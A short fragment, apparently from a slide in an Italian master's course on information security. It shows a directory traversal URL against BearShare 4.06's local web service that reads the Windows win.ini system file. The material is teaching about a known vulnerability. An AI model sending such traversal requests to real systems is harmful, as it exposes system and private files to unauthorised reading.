 Master di I° livello in Sistemi e Tecnologie per la sicurezza dell Informazione e della Comunicazione BearShare 4.06 http://127.0.0.1:6346/%5c..%5c..%5c..%5cwindows% 5cwin%2eini %2e is . Also returns the win.ini file.